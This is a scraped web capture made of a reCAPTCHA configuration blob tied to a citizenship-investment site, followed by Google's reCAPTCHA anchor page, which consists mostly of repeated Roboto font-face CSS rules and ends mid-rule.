5UrHnfDtcKvwq12wqXCkW4WwqcNM8Kww77DmsOWV8KzZwPCvcKkw5HDvyxMXW4owp8gFsKJQcKUQhnCiMONw6rDj8O+BcO6NXIHG0VowqvCrj88w67DrRvCvmwuwp3Cv8Obw7DDiB/DjcKFGVcUSMKwwqLCkndrwo3DgsOJwqXDuMKQPhvCrEgZG3p6KVHDnDDCv1HDuGBhwpMLw67DjsOzZnx6w5LDu8OtwqQIU3HDk8OmQ8OsS8ODOsK4woxYJUI9wowXw4bDrnrDkcK7W8Kbw6DDi8Kyw5DDqg1/cR5/[base64]/Cgg/[base64]/woBGQRwrwpLCqcOBdETCicKHWMK6w7E8w5oLDcOCK8OeIsKyw4E7fMOqPjbCjmIjW1Qnw7/DtmUfwpfDicK/dcKrTsOwwqXDpsOFNHXCi8OEA3xqw4zCssOpbcKMLWrCkMKsXjTCgsK+woJgw5RnwqvDnMKVAHludsOteVjCikR+AsKsDxHCqsKRwptiZm/Cm0TCtV3CphfDtxAPw5BfwpXCtnTCulAfacOQXgAIw4vCkcKdPHrCiTTCncOyw78mwqQOw5E1TBDCgwvCjsKGwrFTwpolckMmw4k/[base64]/DvsKQD8OPw4YFOMKYNmEDZmd4wqFsY8KXwr/[base64]/DmcKvEBcGM8OgZzMSwrZ8diQkUy5ASVg2FMKCEsOodcOUGzfCjgrDtmxWwqsVTG4BwpnDjcKmw4rDucKifEjDlBp/wrB4w6IQU8KfC1jDgUsLQsOxGsKBw5LDkMKbSFVtOMOBFBlnw6vCnHIdH2RuTUxwY3EsXcKkdsKFw7cibsO9MsOAR8KrDMOITMOLEMKcacOGw6Yzw4YfDMKwwplmaVZDAQNRYMOHRWlZLQ9Wwp/Dm8OPw6Rgw6hAw5M+wpVbHhJZWyrDisOdw4wyWWjDtMOBRMK8w4rCjcOzXMKQdBzDtGnDsCQPwoHClcOYagvCt8OQasKwwqsEw4jDshg4wrkFKE4AwqTDnz/CkMOXT8KFw6rDv8KQw4TDtzvCmcOFCMOqwpEfwpDDp8KWw7zCi8KqUcKCXEJzTMOrMCjDqybDksKrK8KPwoLDlMO/PSw1woTCicOmwqsEwqfDtjLDvcOOw6DDqsOiw4vCsMONw6AxOiVEJx7DsXYww6MtwpB+U2EEHQzDksOCwo/ClHPCrcKrKgPCnTvCqMKwNMKTCGPCjcOMI8KDwqNSJ15nP8Kkwr1vw5zCnDtqw7rCqcK+OcKRwpAAw4UuZcOxEgjCu8K/OMKfGn9ywrbChcKiM8Kkw5Aowp1oXAhDw47DiCwCCsKtIMKhUkEgw4M1w4bCk8OjBcO7wpwfJsKwCcKTHQRSwqnCv8KzHMKsB8KMS8OxT8KIY8K0A0EAJ8OcwrgAw7fCoMKpw65VfzzCq8OQwprCnDBRNgwzwpHCvVUow6bCqF3DsMKiwpcyeRrCs8K/JwPDlsOeXEvDkTTCmF90QsKrw5LDvsKGwopSHMKIcMKXwqgWw67CqnRdZ8OvUMOgSwEpw4rDg2hGwqEDEMKDWMO4RH/[base64]/CscKlwrvCpRPCmg7Dqh/Dl37CpijCp8OSwoDDrn7Dh2JsacOJwpnCvBjCtXbDnkh7w4wEwr/[base64]/DgX0/VHPCoQbDh1tlw5XCiw0cTsO9JR7CqHzCq356cDDDq8Ohw5RcfcKTBsK/wpBfwpsXw48cOGI0wofDpsKiw63Cu3VGwpLDmVYLKz9QIsOJwqnCuWvCiCUJw63DohcqGkMGPMK6J0/CuMODwqzDv8K5OlnCpT1+JcKYwo8jUnPCtMKvwqBQKFZsPMOaw5/DkgrDrMOxwqQkRkbCun5zwrcIwpdOHMOZDxLDs2zDscOpwqZkw4dXBQvDrMKuek7DoMOnw6bDj8K/[base64]/wpnCjXh/woPDqSA9wpjCmMKFwqxwwr41wp3DkMKPZsOJwpjDqAtCw5EowpNnw5nCs8KBw6AOw4pPUcOlHADDoVjDmsOIwqQiw7oww4I7w5g7aQVXI8K7GMOBwrkZLWTDlwTDh8ONVn00UsK/GHZdw7ghw6TDnMK6w4zCkMKiL8KOccOkbHDDg8KgFMKgw6nDnsOhKcOuwqfCv2LDvDXDgTDDrigVI8KqFMO3WWDDr8OBfEJYw43CuiHDjWAIwovDksK/w4shwpbCvcO7EMKxH8KcMMO7w6MrIybCgnBBIxvCv8OgKQAZGcOCwqgRwpEZSMO8w4NCw6hTwqNLbcO9O8O/w6JnWzFdw7VxwrnClcK1ZcObRRjCrcOWw7tCw7nDj8KrR8OVwonDh8OMwpg8w57Cm8O+FmHDu3Zpwo/Dg8OFPUJCdMKCL3vDqcKcwoRNw7fDjsO7wpsQwpzDlHpNwqtMwqE5wpM+WiHCsUXCtmbClnTCvcOCdmbCtUxTTsKOUCHCosKEw5coCRF7ImhSIMKOw5TCq8O5PFjDqD0NOkUcclLCoDpzfiM6Xy02V8KGHkTDt8OlBMK2wqnDtMKiWTgrSzbDk8O2IMKswqjCtF/Dsh7CpsOvw5DDgDpaD8KIwqDCoSXCmjTCv8KzwoHDt8Obbk9tB3DDs0IGcDF5JsOkwrHDqUBIamtESTnCgMOMT8OyQsOHEMK7PMOLwo4dLBPDo8K5GFrCoMOIw59TNsKYw4FIwrXDkXBMwrPCt01yFsKzLMO5d8KXGX/DrSLDnCV/w7LDrBXDgAI0NX3CtsKjEcOJBhTDhEsnL8K5wp4xCUPCq3Fdw5hjwr3CpsOdwookHnrCvkbCkB8Iw4XDrG0owqbCmAtTwo7Dl2V3w43CpAMuwqoFw7sLwqkZw7lBw7UjAcKgwrXDrWXCosO5McKgZ8Kfwq7CoTp6WnQ8BMOBw6DCi8KLGsOMwoA/woc5ehNnwqXCnVBAw7rCkghhw5DClUd1woU1w6jDkAwpwpUbw4TDucKCbFzDoAZdScO1T8ORwq3ClcOQYicqa8Odw47CjH7Cl8KYworCq8O+fcOsSDgWR38aw4zCoShEw6vDu8OVwqQ7w79Lw7vDti3Cm8O/W8KOwrJQV2cFFMOcwp4VwoLCiMKmwo5mKsKaFcOyH33CscKOw4zCjFTDocK5dcKoIcKFDx56Rx0XwqNpw5xKw4rDpB/CrSd2BMOoYjXDpXMVdcOcw6PDnmRXwqzDjTtzQG7CvmjDgThhw4F6MMOkdDx+w6s9CgtEwpvCqQzDt8Opw7BsEsO6LMOfS8K/w4V5K8OUw6jDqcOUYcKZw6HCvMO8CHDDqMKVw7sZM3vCsj7DixIaN8OafU4iw73Cmj/Cs8ObJjbCqHFgwpJXwq/CvsOSwobClMKcLnzCiVLCpMKGw4LCn8OyecKMw40+wpDCj8KXB10jbxweCsKIwrHCp1rDgF7CjA0Qwpkaw7zDnA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.citizenshipinvest.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UAEeqEQuQyFM134p2UEJN4gZKi0XUrq2Z0mWK2EqEl0\\u003d\x22,1,0,null,1,1769294285823,0,0,[208,180,154,127,101],null,[169,41,142,219,107],\x22RC-7MCqPg_JPiybfw\x22,null,null,null,null,null,\x220dAFcWeA73aY-Q_FuReprkNxDX_ns8NL7Posy0ZYUA5VqSnLx5D1ZmfJZvz48HO83kVCtCf0GF3t1rYr16yJL4W-kD4JtyiEHHmg\x22,1769377085720]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3&co=aHR0cHM6Ly93d3cuY2l0aXplbnNoaXBpbnZlc3QuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1ke1ltnxqx3e
body_size: 48652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
